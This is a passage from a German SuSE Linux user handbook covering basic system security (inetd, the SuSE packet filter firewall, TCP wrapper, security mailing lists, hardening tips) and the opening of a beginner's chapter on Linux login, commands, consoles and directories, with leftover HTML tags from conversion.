login stream tcp nowait root /usr/sbin/tcpd in.rlogind<br />
finger stream tcp nowait nobody /usr/sbin/tcpd in.fingerd -w<br />
Datei 18.2.2: Typisches Konfigurationsbeispiel für den inetd<br />
Jedoch auch hier sollte man sich überlegen, ob man wirklich Dienste wie telnet,<br />
shell und login benötigt. Diese Dienste haben nämlich den Nachteil, dass ein<br />
Angreifer sämtliche Daten einschließlich des Passworts bei solchen Verbindungen<br />
mitlesen kann. Dazu sind nicht einmal besondere Kenntnisse notwendig, da<br />
es Programme gibt, die einem diese Arbeit abnehmen. Insbesondere sollte man<br />
527
18 Sicherheit ist Vertrauenssache<br />
528<br />
auf keinen Fall einen direkten Remote-Login als ‘root’ zulassen. Aus diesem<br />
Grund sei noch einmal auf die „Secure Shell“ (Paket ssh) hingewiesen. Bei Einsatz<br />
der ssh wird die gesamte Übertragung verschlüsselt, auch das eingegebene<br />
Passwort (☞Verschlüsselung).<br />
Das <strong>SuSE</strong> Firewall-Paket<br />
✎ ☞<br />
Hinweis<br />
Fragen zum <strong>SuSE</strong> Paketfilterfirewall werden nicht durch den Installationssupport<br />
beantwortet.<br />
✍ ✌<br />
Der <strong>SuSE</strong> Paketfilterfirewall, Paket firewals, Serie sec (Sicherheitsrelevante<br />
Software) wird über die Datei /etc/rc.config.d/firewall.rc.config<br />
aktiviert und konfiguriert. Die einzelnen Einträge sind in der Datei selber dokumentiert<br />
und kommentiert. Um auch Anfängern den Einstieg zu erleichtern, folgen<br />
nun einige Grundlagen-Erläuterungen und Hinweise zum Einsatz der <strong>SuSE</strong><br />
Paketfilterfirewall.<br />
Die bei der Kommunikation über das Internet eingesetzte Protokollfamilie ist<br />
das Internetprotokoll, das unter dem Begriff „TCP/IP“ bekannt ist. TCP/IP steht<br />
für Transmission Control Protocol und Internet Protocol. TCP/IP ist heutzutage<br />
über fast alle Hardware-, Betriebssystem- und Netzplattformen hinweg verfügbar.<br />
Es wurde vom amerikanischen Verteidigungsministerium (United States<br />
Department of Defence; DoD) entwickelt und zum ersten Mal 1978 der Öffentlichkeit<br />
vorgestellt.<br />
Ein TCP/IP-Netz überträgt Daten zwischen verschiedenen Computersystemen,<br />
indem es die Daten zu Paketen zusammenfasst und die Pakete überträgt. Jedes<br />
Paket beginnt mit einem Header, der verschiedene Steuerinformationen, wie z. B.<br />
die Adresse des Zielcomputers, enthält. Nach diesem Header folgen dann die<br />
zu übertragenden Daten. Wenn z. B. eine Datei von einem Computer auf einen<br />
anderen Computer über das Netz transportiert werden soll, wird der Inhalt dieser<br />
Datei in eine Serie von Paketen umgewandelt. Diese Pakete werden dann zum<br />
Zielcomputer geschickt.<br />
Die fehlerfreie Übertragung der Pakete stellt das Transmission Control Protocol<br />
(TCP) sicher. Es sorgt z. B. dafür, dass die Pakete in der richtigen Reihenfolge<br />
beim Empfänger ankommen. TCP bildet die Transportschicht und meldet Fehler,<br />
die nicht behebbar sind, an das darüberliegende IP weiter. Ein weiteres Tranportschichtprotokoll<br />
der Familie ist UDP. Bei UDP wurde auf die Sicherstellung<br />
der fehlerfreien Übertragung verzichtet, wodurch die Übertragung schneller als<br />
bei TCP verläuft. Allerdings muss bei der Verwendung von UDP anderweitig<br />
(durch die Anwendung) sichergestellt werden, dass Übertragungsfehler erkannt<br />
und korrigiert werden.<br />
Eine IP-Adresse (IP Version 4) ist ein 32Bit-Wert. Um IP-Adressen besser lesbar<br />
zu machen, werden sie in dezimalen 8Bit-Portionen, durch Punkte getrennt,<br />
geschrieben (z. B. 192.168.0.20). Damit ein Computer zur gleichen Zeit mehrere<br />
Verbindungen bedienen kann und um diese Verbindungen voneinander unterscheiden<br />
zu können, findet die Kommunikation über sog. Ports (0 bis 65535)
18.2 Tools<br />
statt. Diesen Ports werden Verbindungen zugeordnet, d. h. im Header eines TCPoder<br />
UDP-Pakets werden neben der Adresse des sendenden Computers (Quelladresse)<br />
und des Zielcomputers (Zieladresse) auch der Quellport und der Zielport<br />
eingetragen. Ein Teil der Ports 0 bis 65535 ist per Definition für bestimmte<br />
Dienste vorgesehen (siehe auch /etc/services).<br />
Der TCP-Port 23 ist beispielsweise der Port für Telnetverbindungen. Eine weitere<br />
Festlegung betrifft die Ports 0 bis 1023 (TCP und UDP). Sie sind die sog.<br />
privilegierten Ports. Auf diesen Ports dürfen vertrauenswürdige Programme, die<br />
zum Teil mit Systemverwalterprivilegien (‘root’-Rechte) ausgeführt werden<br />
müssen, ihre Dienste anbieten (siehe /etc/services).<br />
Die Ports 1024 bis 65535 werden als nicht privilegierte Ports bezeichnet. Der<br />
Unterschied kann am etwas vereinfachten Beispiel einer Dateiübertragung mit<br />
ftp verdeutlicht werden. Ein FTP-Server bietet seine Dienste auf TCP-Port 21<br />
an. Wird ein FTP-Client auf dem Computer mit der IP-Adresse 192.168.3.5<br />
(Client) mit dem Kommando<br />
tux@erde:/home/tux > ftp 192.168.3.16<br />
gestartet, dann baut der Client eine TCP-Verbindung zum Port 21 des Computers<br />
mit der IP-Adresse 192.168.3.16 (Server) auf. Auf Port 21 antwortet der<br />
FTP-Server und wickelt die Benutzeridentifizierung (Loginnamen- und Passwortabfrage)<br />
ab. Auch die FTP-Kommandos, die der Benutzer nach der Anmeldung<br />
eingibt, werden über diese Verbindung übertragen. Sollen Daten vom Server<br />
zum Client übertragen werden, (nach Eingabe des ls-Befehls oder des get-<br />
Befehls) baut der Server von sich aus eine Verbindung zu einem nicht privilegierten<br />
Port des Clients auf. Über diese Verbindung werden dann die eigentlichen<br />
Daten übertragen.<br />
TCP/IP wurde für sehr große Netze entworfen und beinhaltet deshalb Mechanismen<br />
zur Strukturierung eines Netzes. Der gesamte 32Bit-breite Adressraum<br />
kann in „Subnets“ aufgeteilt werden. Die Subnet-Bildung erfolgt, indem eine<br />
Anzahl Bits (von links beginnend) zur Netzadresse eines Subnets erklärt werden.<br />
Beim Subnet mit der Adresse 192.168.3.0 bilden die ersten 24 Bits der<br />
Adresse die Netzadresse. Durch die „Subnetmask“ (Netzmaske) wird gekennzeichnet,<br />
wie viele Bits einer Adresse die Netzadresse bilden. Die Subnetmask<br />
255.255.255.0 legt beispielsweise fest, dass der Computer mit der Adresse<br />
192.168.3.5 im Subnet mit der Adresse 192.168.3.0 zu finden ist.<br />
Subnets innerhalb eines großen Netzes werden meist durch Router verbunden.<br />
Router sind entweder spezialisierte Geräte oder entsprechend ausgerüstete Computer<br />
die dafür sorgen, dass Pakete den richtigen Weg ans Ziel finden. Das Gegenstück<br />
zur Subnetmask ist die sog. Broadcast-Adresse. Über die Broadcast-<br />
Adresse sind alle Computer eines Subnet erreichbar. Beispiel: Alle Computer im<br />
Netz 192.168.3.0 sind über die Broadcast-Adresse 192.168.3.255 erreichbar.<br />
Ist der Anschluss an das Internet erfolgt, ist der Computer zu einem Teil des<br />
weltweiten Internet geworden. Jedesmal wenn die Verbindung zum Provider<br />
aktiviert wird, ist er aus dem Internet erreichbar. Jetzt müssen Maßnahmen getroffen<br />
werden, um unerlaubte Zugriffe aus dem Internet zu unterbinden. Diese<br />
Aufgabe übernimmt der <strong>SuSE</strong> Paketfilterfirewall.<br />
529
18 Sicherheit ist Vertrauenssache<br />
530<br />
✎ ☞<br />
Hinweis<br />
Paketfilter sind Network Level Firewalls. Sie entscheiden grundsätzlich<br />
auf Basis von Quelladressen, Zieladressen und Ports in einzelnen IP-<br />
Paketen. Ein einfacher Router oder der <strong>SuSE</strong> Paketfilterfirewall sind traditionelle<br />
Network Level Firewalls. Da sie nicht intelligent genug sind festzustellen,<br />
welche Bedeutung der Inhalt eines IP-Pakets hat und wo es tatsächlich<br />
herkommt, bieten sie keinen umfassenden Schutz gegen Angriffe.<br />
Moderne Network Level Firewalls (z. B., SINUS Firewall I für Linux,<br />
http://www.sinusfirewall.org) sind höherentwickelt und sammeln<br />
interne Informationen über den Status der Verbindungen, die über sie laufen,<br />
den Inhalt von Datenströmen usw. Application Level Firewalls (z. B. TIS<br />
Firewall Toolkit) dagegen sind normalerweise Computer, auf denen Proxy-<br />
Server laufen, die den Datenverkehr, der über sie läuft, sorgfältig protokollieren<br />
und überprüfen. Da die Proxy-Server Programme sind, die auf dem<br />
Firewall laufen, sind sie ideal für Protokollierungs- und Zugriffschutzmechanismen<br />
geeignet.<br />
✍ ✌<br />
Wo soll der <strong>SuSE</strong> Paketfilterfirewall eingesetzt werden? Für Netze mit erhöhtem<br />
Schutzbedarf – streng genommen ist das überall, wo personenbezogene<br />
Daten gespeichert werden – sind „Application Level Firewalls“ bedingt durch<br />
ihr Funktionsprinzip immer noch erste Wahl. Für solche Netze bietet der <strong>SuSE</strong><br />
Paketfilterfirewall keinen ausreichenden Schutz.<br />
Der <strong>SuSE</strong> Paketfilterfirewall ist für den Schutz des privaten PC zu Hause, des<br />
Mininetzes zuhause oder einer Workstation innerhalb eines vertrauenswürdigen<br />
Netzes gedacht.<br />
Für den Schutz von Firmennetzen sollten Sie den <strong>SuSE</strong> Paketfilterfirewall nur<br />
einsetzen, wenn Sie genau wissen, was Sie tun (siehe Literaturliste).<br />
Für den Aufbau und die Pflege von Firewalls ist tiefgehendes Wissen über Netzwerke<br />
und die verwendeten Netzwerkprotokolle zwingend erforderlich. Eine<br />
grafische Oberfläche oder eine vorgefertigte Konfiguration wie der <strong>SuSE</strong> Paketfilterfirewall<br />
können dieses Wissen letztendlich nicht ersetzen.<br />
Die Dokumentation zur <strong>SuSE</strong> Paketfilterfirewall finden sie unter /usr/share/<br />
doc/packages/firewals und /etc/rc.config.d/firewall.rc.config.<br />
Das Freefireprojekt ist ein guter Anlaufpunkt für alle die sich für Firewalls auf<br />
Basis freier Software interessieren:<br />
http://sites.inka.de/sites/lina/freefire-l/<br />
Der TCP-Wrapper<br />
Der TCP-Wrapper (tcpd) erlaubt es, den Zugriff auf bestimmte Dienste gezielt<br />
für einzelne Netze oder IP-Adressen freizuschalten. Der tcpd ist bereits in <strong>SuSE</strong><br />
Linux integriert, wie man in Datei 18.2.2 auf Seite 529 und in /etc/inetd.
18.3 Sicherheit bei <strong>SuSE</strong> Linux<br />
conf an der 6. Spalte erkennen kann. Das Konzept ist ganz einfach: Der tcpd<br />
ruft die eigentlichen Dienste auf und kontrolliert vorher, ob der Client dazu berechtigt<br />
ist.<br />
Diese Zugriffskontrolle geschieht über die beiden Dateien /etc/hosts.allow<br />
und /etc/hosts.deny.<br />
• Ein Zugriff wird gewährt, wenn eine Kombination aus Client und Dienst in<br />
der Datei /etc/hosts.allow zutrifft.<br />
• Äquivalent dazu wird ein Zugriff abgewiesen, wenn eine solche Kombination<br />
in der Datei /etc/hosts.deny zutrifft.<br />
• Befindet sich weder in der einen noch in der anderen Datei eine solche Regel,<br />
wird der Zugriff gewährt.<br />
✎ ☞<br />
Hinweis<br />
Sobald eine Regel zutrifft, wird diese genommen. Das bedeutet, wenn in<br />
/etc/hosts.allow z. B. ein Zugriff auf den Telnet-Port erlaubt wird, wird<br />
dieser gewährt, auch wenn dieser in /etc/hosts.deny gesperrt ist.<br />
✍ ✌<br />
In der Manual-Page von hosts_access (man 5 hosts_access) wird die Syntax<br />
dieser Dateien beschrieben.<br />
Eine Alternative zur Kombination TCP-Wrapper/inetd stellt der xinetd dar (Paket<br />
xinetd, Serie n (Netzwerk-Support)). Er vereint die Funktionalität von inetd<br />
und tcpd. Der Nachteil ist jedoch die Inkompatibilität der Konfigurationsdateien<br />
zwischen inetd und xinetd.<br />
✎ ☞<br />
Hinweis<br />
Es kann nur einer der beiden Internet „Super-Server“ gestartet werden. Sie<br />
müssen sich also für einen von beiden entscheiden.<br />
✍ ✌<br />
In der Serie sec (Sicherheitsrelevante Software) befinden sich weitere Programme,<br />
die beim Aufbau eines sicheren Systems helfen. Stöbern Sie einfach durch<br />
die dort liegende Pakete.<br />
18.3 Sicherheit bei <strong>SuSE</strong> Linux<br />
<strong>SuSE</strong> bietet folgende Dienstleistungen für die Bereitstellung einer möglichst sicherheitsorientierten<br />
Distribution an:<br />
Zwei Mailinglisten stehen für alle zur Verfügung:<br />
• suse-security-announce – enthält <strong>SuSE</strong>-Benachrichtigungen zu Sicherheitsproblemen.<br />
531
18 Sicherheit ist Vertrauenssache<br />
532<br />
• suse-security – enthält die Benachrichtigungen und ist für öffentliche<br />
Diskussionen offen.<br />
Zum Eintragen auf eine der beiden Mailinglisten reicht es, eine leere E-Mail an<br />
suse-security-subscribe@suse.com oder<br />
suse-security-announce-subscribe@suse.com zu senden.<br />
Zentrale Meldung von neuen Sicherheitsproblemen:<br />
Wenn Sie ein neues Sicherheitsproblem finden (bitte prüfen Sie vorher die zur<br />
Verfügung stehenden Updates), senden Sie bitte eine E-Mail an security@suse.de<br />
mit der Beschreibung des Problems. Wir kümmern uns umgehend darum. Sie<br />
können die Daten mit pgp verschlüsseln. Unser „public pgp key“ lautet:<br />
2048R/3D25D3D9 1999-03-06 <strong>SuSE</strong> Security Team <br />
Key fingerprint = 73 5F 2E 99 DF DB 94 C4 8F 5A A3 AE AF 22 F2 D5<br />
Der Key liegt unter http://www.suse.de/security zum Download bereit<br />
( ☞Verschlüsselung).<br />
18.4 Allgemeine Hinweise<br />
1. Der Benutzer ‘root’ sollte lediglich für administrative Arbeiten eingeloggt<br />
sein. Für die tägliche Arbeit am Rechner sollte ein Benutzeraccount angelegt<br />
werden.<br />
2. Vermeiden Sie die Benutzung von telnet, rlogin oder gar rsh.<br />
3. Verwenden Sie stattdessen ssh, wenn remote gearbeitet werden muss.<br />
4. Deaktivieren Sie alle Netzwerkdienste, die nicht benötigt werden.<br />
5. Halten Sie sicherheitsrelevante Pakete up to date, wie z. B. Paket bind, Paket<br />
sendmail und Paket ssh.<br />
6. Entfernen Sie suid- und sgid-Bits von allen Dateien im System, die nicht<br />
unbedingt für normale Benutzer zum Arbeiten notwendig sind.<br />
7. Die Logdateien sollten regelmäßig überwacht werden.
19 Einstieg in Linux<br />
19 Einstieg in Linux<br />
Unix ist ein derart komplexes System, dass im Folgenden nur die wichtigsten<br />
Aspekte abgedeckt werden können. Das vorliegende <strong>Handbuch</strong> ist nicht darauf<br />
ausgelegt, etablierte Linux- bzw. Unix-Literatur zu ersetzen – das soll und kann<br />
es auch nicht.<br />
In jedem Fall empfehlen wir für DOS-Aus- oder -Umsteiger die Anschaffung eines<br />
entsprechenden Buches. Beispiele dafür finden Sie in den Literaturempfehlungen<br />
im Anhang. Falls Sie bereits über nicht Linux-spezifische Unix-Literatur<br />
verfügen, so kann diese u. U. ausreichen, da der Großteil der Informationen über<br />
Systemgrenzen hinweg gültig ist.<br />
Einige Bücher bzw. Auszüge davon, die der GPL unterliegen, befinden sich als<br />
.dvi- bzw. PostScript-Dateien in Paket doc, Serie books. Diese können unter<br />
dem X Window Systemmit Ghostview (gv) (aus der Serie gra) bzw. mit XDvi<br />
(xdvi) (enthalten im Paket tetex der Serie tex) eingesehen und bei Gefallen<br />
mit lpr komplett oder auch seitenweise ausgedruckt werden. Zusätzlich zum<br />
Paket tetex ist es empfehlenswert, das LATEX-Grundsystem (Paket te_latex)<br />
zu installieren.<br />
Vorab einige Einsteigerinformationen:<br />
Als Unix-Neuling sollten Sie sich nach der erfolgreichen Installation unter Ihrem<br />
bei der Installation eingegebenen Benutzernamen einloggen; nicht nur, weil<br />
für diesen Benutzer schon diverse „einstiegsfreundliche“ Voreinstellungen vorgenommen<br />
sind, sondern auch, weil Sie so, wie bei Unix-Systemen üblich, „nur“<br />
die Verantwortung für Ihr ☞Benutzerverzeichnis (engl. home directory) tragen.<br />
Dieses Vorgehen, das Arbeiten unter einem Benutzernamen, dient bei Multiuser-Betriebssystemen<br />
ausschließlich der Systemsicherheit. Ein versehentliches<br />
Löschen bzw. Verändern von systemrelevanten Dateien etc. ist damit weitgehend<br />
ausgeschlossen.<br />
✎ ☞<br />
Achtung<br />
Ein undelete wie unter DOS steht (noch) nicht zur Verfügung, weshalb<br />
auch bei unbeabsichtigter Einwirkung auf Systemdateien u. U. eine komplette<br />
Neuinstallation erforderlich sein kann.<br />
✍ ✌<br />
Der Einstieg in Linux gestaltet sich für einen Anfänger vor allem deshalb so<br />
komplex, weil gleichzeitig damit die äußerst anspruchsvolle Aufgabe des Systemadministrators<br />
verbunden ist.<br />
533
19 Einstieg in Linux<br />
534<br />
19.1 Einloggen, ‘root’-Benutzer, Benutzer<br />
anlegen<br />
Die Mehrbenutzer-Fähigkeiten (engl. multiuser) von Linux bedingen, dass immer,<br />
wenn Sie das System benutzen wollen, Sie sich auf der ☞Konsole (auf<br />
der Sie zu arbeiten gedenken, vgl. Abschnitt 19.4 auf Seite 539) beim System<br />
anmelden müssen; wenn Sie ein grafisches Login konfiguriert haben (vgl. Abschnitt<br />
3.6.5 auf Seite 111), dann gilt das im Folgenden beschriebene Vorgehen<br />
selbstverständlich auch. Diesen Vorgang, ein wesentlicher Teil des Sicherheitskonzepts<br />
eines modernen Mehrbenutzersystems, nennt man Einloggen; dadurch<br />
wird u. a. sichergestellt, dass jeder Benutzer seine eigene Arbeitsumgebung erhält<br />
und nur auf die eigenen Daten zugreifen kann.<br />
Sie geben also Ihren Benutzernamen (z. B. ‘tux’) und Ihr Passwort ein (z. B.<br />
xxxxxx); die Zeichen xxxxxx müssen Sie durch Ihr eigenes selbst vergebenes<br />
Passwort ersetzen! Die Zeichen xxxxxx werden am Bildschirm nicht angezeigt;<br />
geben Sie die Zeichen einfach der Reihe nach ein und tippen Sie dann ✞ ✝ ☎ ←↪ ✆<br />
1 :<br />
login: tux ✞ ✝ ☎ ←↪ ✆<br />
Password: xxxxxx ✞ ✝ ☎ ←↪ ✆<br />
Wenn Sie erfolgreich „eingeloggt“ sind, befinden Sie sich im Benutzer-Verzeichnis<br />
des jeweiligen Benutzers (z. B. /home/tux für den Benutzer ‘tux’).<br />
Wenn Sie die Konsole verlassen wollen (ausloggen), geben Sie logout bzw.<br />
exit ein.<br />
Der Benutzer ‘root’ agiert als Systemverwalter (☞Systemadministrator) und<br />
darf wirklich ALLES. Wichtige Systemdateien können nur von ‘root’ manipuliert<br />
werden. Loggen Sie sich daher nur dann als ‘root’ ein, wenn Sie diese<br />
Möglichkeiten wirklich nutzen möchten. Sie schützen Ihr System damit vor versehentlichen<br />
Änderungen, die u. U. eine Neuinstallation erzwingen können.<br />
Einige Dinge, die nur ‘root’ gestattet sind:<br />
• ☞mounten von Dateisystemen wie CDs und Disketten und damit auch die<br />
Installation von Software. Dieses Recht kann aber auch den normalen Benutzern<br />
durch Angabe der Option user für das entsprechende Gerät in der<br />
/etc/fstab gewährt werden (vgl. Abschnitt 19.11.2 auf Seite 554).<br />
• Anlegen und Entfernen von Benutzern (vgl. Abschnitt 3.6.7 auf Seite 113).<br />
• Installation eines neuen Kernels (vgl. Kapitel 13 auf Seite 403).<br />
• Konfigurieren des Systems.<br />
• Herunterfahren des Systems (vgl. Abschnitt 19.2 auf der nächsten Seite).<br />
• YaST aufrufen (vgl. Kapitel 3 auf Seite 81).<br />
✞ ☎ 1Falls Sie kein Passwort vergeben haben sollten, ist anfangs nur ✝←↪ ✆zu<br />
tippen!
19.2 Anhalten des Systems und Booten<br />
19.2 Anhalten des Systems und Booten<br />
✎ ☞<br />
Achtung<br />
WICHTIG: Unter keinen Umständen dürfen Sie während des Betriebs einfach<br />
den Strom abschalten oder den Resetknopf (☞Zurücksetzen) betätigen;<br />
Sie würden sonst eine Beschädigung des ☞Dateisystems riskieren.<br />
Dies kann zum Datenverlust führen.<br />
✍ ✌<br />
Zum regulären Anhalten des Rechners (engl. shutdown) dienen die in Tabelle<br />
19.1 gezeigten Befehle.<br />
shutdown -h now hält das System an (Sie können nach der Ausgabe:<br />
"the system is halted" gefahrlos abschalten)<br />
shutdown -r now startet das System nach dem Herunterfahren sofort<br />
neu<br />
Tabelle 19.1: Befehle zum Anhalten des Linux-Systems<br />
Der Befehl shutdown kann in all seinen Varianten im Allgemeinen nur vom<br />
Benutzer ‘root’ ausgeführt werden.<br />
Um Ihr System „herunterzufahren“, loggen Sie sich also als ‘root’ ein und<br />
geben die Befehle shutdown -h now oder shutdown -r now ein.<br />
Alternativ können Sie zum Neustarten die Tastenkombination ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt<br />
✞<br />
✆+<br />
✝ ☎ Entf ✆(<br />
✞ ✝ ☎ Ctrl ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ Del ✆)<br />
drücken. Da diese Tastenkombination unter X<br />
abgefangen wird, müssen Sie zunächst X beenden. In der Textkonsole kann sie<br />
aber von jedem Benutzer ausgeführt werden.<br />
19.3 Befehle – Eingaben an der Kommando-Zeile<br />
Wenn auch die Linux-Welt immer bunter und leichter bedienbar wird, z. B. über<br />
menügesteuerte Programme, bleibt doch am Ende – im Katastrophenfall oder<br />
wenn es eben kein menügeführtes Programm für einen bestimmten Zweck gibt<br />
– nur noch die Eingabe von Unix-„Befehlen“.<br />
Was sind Unix-Befehle?<br />
Unix-Befehle sind<br />
• ausführbare Programme<br />
• Shell-Skripten<br />
• Skripten von Skript-Sprachen wie Perl, Python, Tcl usw.<br />
535
19 Einstieg in Linux<br />
536<br />
• Shell-Aliasse (so etwas wie Shell-Makros).<br />
Allen gemeinsam ist, dass sie in Dateien liegen: Wenn man ein Programm unter<br />
Linux aufruft, dann weist man damit die Shell an, die Datei mit dem Namen des<br />
Programms zu suchen – dazu braucht man den Suchpfad, repräsentiert in der Variablen<br />
PATH und insofern sie das Programm gefunden hat, dieses auszuführen,<br />
wenn es die entsprechenden Benutzerrechte (ausführbar) besitzt.<br />
Was aber, wenn man dem Programm (z. B. dem Kopierbefehl) noch mitteilen<br />
muss, mit welchen Dateien etwas geschehen soll?<br />
Das ist relativ einfach, dazu gibt es so genannte Parameter (engl. parameter).<br />
Parameter sind zusätzliche Argumente zu einem Befehl, die dem Befehl notwendige<br />
Daten mitteilen. Die Parameter folgen in der Eingabezeile dem Namen<br />
des Befehls, und zwar durch mindestens ein Leerzeichen getrennt 2 .<br />
Weiterhin kann es oft notwendig sein, das Verhalten eines Befehls zu beeinflussen<br />
(z. B. soll ein Verzeichnis in Langform anstelle nur der Dateinamen aufgelistet<br />
werden). Dies geschieht unter Linux mit so genannten Optionen (engl.<br />
options). Optionen stehen immer direkt nach dem Befehlsnamen und vor den Parametern;<br />
Ausnahmen von unsauber programmierten Befehlen sind selten, aber<br />
möglich. Meist werden Optionen durch ein Minus gekennzeichnet (z. B. -la)<br />
und können im Wesentlichen zwei Schemata folgen (vgl. Tabelle 19.2).<br />
-a Kurzform, Unix-üblich<br />
--all Langform, sog. GNU-Notation<br />
Tabelle 19.2: Optionen zu Befehlen<br />
Wenn mehrere Optionen gesetzt werden sollen, können viele Linuxprogramme<br />
diese auch „kumulieren“. Das bedeutet, dass nicht alle Optionen mit Minus am<br />
Anfang nacheinander aufgeführt werden, sondern nur die erste ein Minus erhält,<br />
die folgenden direkt an die erste geschrieben werden. Beispiel:<br />
-a -f -r -u oder<br />
-afru oder<br />
-frua<br />
Das Beispiel zeigt auch, dass i. a. die Reihenfolge der Optionen unwichtig ist.<br />
Auch bestätigen manche Ausnahmen wieder die Regel.<br />
Um dem ganzen die Krone aufzusetzen, können Optionen selbst wieder Parameter<br />
nehmen. Beispiel:<br />
-f oder<br />
-f<br />
Dabei sollte es zumeist unwichtig sein, ob zwischen der Option und dem Parameter<br />
ein Leerzeichen steht; i. a. sollte man ein Leerzeichen setzen.<br />
2 Fußnote: Das impliziert auch gleich, dass ein Leerzeichen nicht Teil des Parameters sein kann, da<br />
es ja der Argumente-„Trenner“ ist. Leerzeichen dürfen dann in einem Parameter auftreten, wenn<br />
der Parameter von Anführungszeichen "" oder ” umgeben ist.
Beispiele<br />
Ein Befehl unter Linux sieht so aus: 3<br />
erde: # fdisk<br />
erde: # lsmod<br />
erde: # ls<br />
Mit Optionen sieht das dann so aus:<br />
erde: # fdisk -v<br />
erde: # ls -l -a<br />
erde: # ls -la<br />
Mit Parametern:<br />
erde: # fdisk /dev/hda<br />
erde: # ls /tmp<br />
Und mit Optionen und Parametern:<br />
19.4 Virtuelle Konsolen<br />
erde: # ls -la /tmp<br />
erde: # rpm -qpl .rpm<br />
erde: # gcc -o <br />
Wesentlich ist, dass das Leerzeichen alle Befehlsteile voneinander trennt und<br />
deswegen ein besonderes Zeichen in Linux-Befehlsfolgen ist.<br />
19.4 Virtuelle Konsolen<br />
Linux ist ☞multitasking- und multiuserfähig. Auch bei einem Ein-Benutzer-<br />
PC-System werden Sie die Vorteile, die diese Fähigkeiten mitbringen, schätzen<br />
lernen:<br />
Im Textmodus stehen 6 virtuelle ☞Konsolen zur Verfügung, zwischen denen Sie<br />
durch die Tastenkombinationen ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F1 ✆bis<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F6 ✆wechseln<br />
können. Die<br />
siebte Konsole ist für X11 reserviert. 4<br />
Wenn Sie von X11 aus auf eine Textkonsole <strong>zurück</strong>schalten möchten, ohne X11<br />
zu beenden, verwenden Sie ✞ ✝ ☎ Ctrl ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F1 ✆bis<br />
✞ ✝ ☎ Ctrl ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F6 ✆.<br />
Mit ✞ ✝ ☎ Alt ✆<br />
+ ✞ ✝ ☎ F7 ✆kommen<br />
Sie zu X11 <strong>zurück</strong>.<br />
19.5 Verzeichnisse und Dateinamen<br />
Alle Informationen – seien es Texte, Bilder, Datenbankdaten oder auch Angaben<br />
zur Konfiguration des Systems – werden in „Dateien“ abgelegt, die ihrerseits<br />
in festgelegten „Verzeichnissen“ untergebracht werden (vgl. Anhang D auf<br />
Seite 579). Mit all den Tools und Programmen kann man auf diese Dateien in<br />
unterschiedlichen Verzeichnissen zugreifen, um ggf. den Inhalt dieser Dateien<br />
anzusehen oder zu verändern.<br />
3 Zur Erinnerung: mit „erde: # “ wird die Eingabe-Aufforderung angezeigt; dieser Wörter und<br />
Zeichen haben Sie nicht einzugeben<br />
4 Durch Modifikation der Datei /etc/inittab können auch weitere oder weniger Konsolen zur<br />
Verfügung gestellt werden.<br />
537
19 Einstieg in Linux<br />
538<br />
Der „Pfadtrenner“ ist unter Unix der ‘/’ (engl. slash) (unter DOS: ‘\’). Ein<br />
Pfad ist demnach eine Zeichenkette, in der die Verzeichnisnamen durch ‘/’ getrennt<br />
sind. Ein einzelner ‘/’ bezeichnet dabei das oberste Verzeichnis, das ☞<br />
Wurzelverzeichnis.<br />
Unix unterscheidet Groß- und Kleinschreibung, d. h. der Dateiname Emil bezeichnet<br />
eine andere Datei als emil; eine Trennung der Dateinamen in Name<br />
und Extension ist im Allgemeinen nicht erforderlich, es sei denn, bestimmte Programme<br />
erwarten dies (z. B. LATEX).<br />
✎ ☞<br />
Tipp<br />
Eine angenehme Erleichterung bei der Eingabe von Datei- bzw. Verzeichnisnamen<br />
ist die Funktion der Taste<br />
✍ ✌<br />
✞ ✝ ☎ Tab ✆(Tabulatortaste).<br />
Geben Sie die<br />
ersten Buchstaben der gewünschten Datei ein und drücken Sie ✞ ✝ ☎ Tab ✆.<br />
Die<br />
☞Shell ergänzt nun den kompletten Dateinamen (solange er durch den<br />
oder die ersten Buchstaben eindeutig bestimmt ist). Zweimaliges Drücken<br />
der Tabulatortaste zeigt bei Mehrdeutigkeiten alle Möglichkeiten.<br />
19.6 Arbeiten mit Verzeichnissen<br />
Nach dem Einloggen (vgl. Abschnitt 19.1 auf Seite 536) befindet man sich in<br />
seinem Benutzerverzeichnis. Der Name des aktuellen Verzeichnisses kann mit<br />
dem Befehl pwd (engl. print working directory) ausgegeben werden:<br />
tux@erde:/home/tux > pwd<br />
/home/tux<br />
Um in ein anderes Verzeichnis zu wechseln, dient wie unter DOS der Befehl cd<br />
(engl. change directory). Die Eingabe von<br />
tux@erde:/home/tux > cd /usr/bin<br />
tux@erde:/usr/bin ><br />
wechselt demnach in das Verzeichnis /usr/bin,<br />
tux@erde:/home/tux > cd latex<br />
tux@erde:/home/tux/latex ><br />
wechselt in das Unterverzeichnis latex, sofern im Benutzerverzeichnis von<br />
‘tux’ das Verzeichnis /home/tux/latex existiert.<br />
Wird cd ohne ein Argument aufgerufen, so wird in das Benutzerverzeichnis des<br />
aufrufenden Benutzers gewechselt. Das Benutzerverzeichnis kann auch mit Hilfe<br />
der Tilde ‘˜’ bezeichnet werden. Die Eingabe von<br />
tux@erde:/home/tux > cd ~/latex<br />
wechselt in das Verzeichnis latex im ☞Benutzerverzeichnis des aufrufenden<br />
Benutzers. Wie auch unter DOS bezeichnet ‘..’ das übergeordnete Verzeichnis<br />
und ‘.’ das aktuelle Verzeichnis.<br />
Neue Verzeichnisse werden mit dem Befehl mkdir (engl. make directory) angelegt.<br />
Durch Eingabe von<br />
tux@erde:/home/tux > mkdir texte
19.7 Arbeiten mit Dateien<br />
wird also das Unterverzeichnis texte im jeweiligen Verzeichnis erstellt. Leere<br />
Verzeichnisse können mit dem Befehl rmdir (engl. remove directory) gelöscht<br />
werden.<br />
19.7 Arbeiten mit Dateien<br />
Bis sie (vielleicht) eines Tages von Objekten bzw. Symbolen abgelöst werden,<br />
sind Dateien von zentraler Bedeutung für die Arbeit am Computer. Entsprechend<br />
zahlreich sind die dateibezogenen Befehle unter Linux.<br />
19.7.1 Informationen über Dateien<br />
Der Befehl ls zeigt den Inhalt des aktuellen Verzeichnisses an. Ausgegeben<br />
wird eine Liste aller Dateien und Verzeichnisnamen im aktuellen Verzeichnis.<br />
Die Verzeichnisnamen werden in der Ausgabe mit einem ‘/’ gekennzeichnet.<br />
